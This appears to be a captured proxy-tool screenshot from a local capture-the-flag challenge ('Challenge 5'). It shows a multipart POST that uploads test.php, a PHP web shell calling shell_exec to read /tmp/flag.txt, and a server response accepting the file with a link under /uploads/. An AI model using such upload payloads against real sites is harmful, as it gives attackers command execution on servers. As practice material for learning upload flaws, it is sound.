 Manual Request Editor
Request
Method
Text
Send
POST http://127.0.0.1:8085/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/
20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1:8080/
Content-Type: multipart/form-data; boundary=---------------------------
35851058717958058741374149380
Content-Length: 509
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: 127.0.0.1:8085
-----------------------------35851058717958058741374149380
Content-Disposition: form-data; name="MAX_FILE_SIZE"
300000
-----------------------------35851058717958058741374149380
Content-Disposition: form-data; name="userfile"; filename="test.php"
Content-Type: text/plain
<?php print shell_exec('cat /tmp/flag.txt'); ?>
-----------------------------35851058717958058741374149380
Content-Disposition: form-data; name="submit"
Scan
-----------------------------35851058717958058741374149380--
Response
Text
<meta charset="utf-8" />
<meta name="viewport" content=
"width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="//127.0.0.1:8080/assets/css/main.css" />
<noscript><link rel="stylesheet" href=
"//127.0.0.1:8080/assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper" class="divided">
<section class=
"banner style1 orient-left content-align-left image-position-right fullscree
n onload-image-fade-in onload-content-fade-right">
<div class="content">
<h1>Challenge 5</h1>
<p>The file test.php is not a virus! (I think...)</br>You can
download the file <a href=
'/uploads/b0d0320f1440a2b9a325ead8338cd45aabc89740b8ea633c7dc4a5c856a6215a.p
hp'>here</a></p>
</div>
<div class="image">
<img src="//127.0.0.1:8080/images/banner.jpg" alt="" />
</div>
</section>
<!-- Footer -->
<footer class="wrapper style1 align-center">
Time: 5 ms Body Length: 2311 bytes Total Length: 2540 bytes